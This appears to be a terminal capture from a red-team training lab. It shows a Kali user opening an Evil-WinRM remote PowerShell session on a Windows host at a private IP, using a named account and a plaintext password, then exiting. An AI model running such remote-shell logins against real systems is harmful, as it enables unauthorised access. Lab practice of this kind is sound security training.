 ┌──(kali㉿kali)-[~/CRTA]
└─$ evil-winrm -i 192.168.98.120 -u corpmngr -p 'User4&*&*'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\corpmngr.CHILD\Documents> exit
Info: Exiting with code 0